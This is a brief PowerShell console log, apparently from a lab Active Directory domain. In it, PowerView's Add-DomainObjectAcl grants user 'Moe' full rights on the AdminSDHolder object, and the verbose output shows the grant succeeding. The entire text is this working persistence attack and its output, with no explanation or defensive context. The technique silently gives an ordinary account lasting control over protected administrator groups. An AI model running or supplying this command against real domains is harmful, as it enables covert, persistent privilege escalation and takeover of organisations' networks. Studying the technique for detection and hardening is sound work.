 PS C:\Users\Administrator\Desktop> Add-DomainObjectAcl -TargetIdentity 'CN=AdminSDHolder,CN=System,DC=Security,DC=local'
-PrincipalIdentity Moe -Rights All -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.SECURITY.LOCAL/DC=SECURITY,DC=LOCAL
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(|(samAccountName=Moe)(name=Moe)(displayname=Moe))))
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.SECURITY.LOCAL/DC=SECURITY,DC=LOCAL
VERBOSE: [Get-DomainObject] Extracted domain 'Security.local' from 'CN=AdminSDHolder,CN=System,DC=Security,DC=local'
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC01.SECURITY.LOCAL/DC=Security,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=AdminSDHolder,CN=System,DC=Security
,DC=local)))
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Moe,OU=Users,OU=Business,DC=Security,DC=local 'All' on
CN=AdminSDHolder,CN=System,DC=Security,DC=local
VERBOSE: [Add-DomainObjectAcl] Granting principal CN=Moe,OU=Users,OU=Business,DC=Security,DC=local rights GUID
'00000000-0000-0000-0000-000000000000' on CN=AdminSDHolder,CN=System,DC=Security,DC=local
PS C:\Users\Administrator\Desktop>